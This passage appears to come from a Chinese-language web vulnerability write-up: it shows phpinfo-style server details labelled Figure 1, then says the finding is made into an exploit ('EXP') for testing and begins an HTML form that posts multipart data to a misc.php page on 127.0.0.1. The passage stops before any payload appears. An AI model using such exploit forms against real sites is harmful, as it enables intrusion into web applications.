 System
Windows NT SUPERSPIV 5.1 build 2600
Build Date
Jan 11 2006 16:35:21
Configure Command
cscript /nologo configure.js "--enable-snapshot-build
gd=shared"
Server API
Apache 2.0 Handler
Virtual Directory Support
enabled
图 1
将其做成 EXP 再测试，代码如下：
<form method="post" action="http://127.0.0.1/
scuz/misc.php" enctype="multipart/form-data">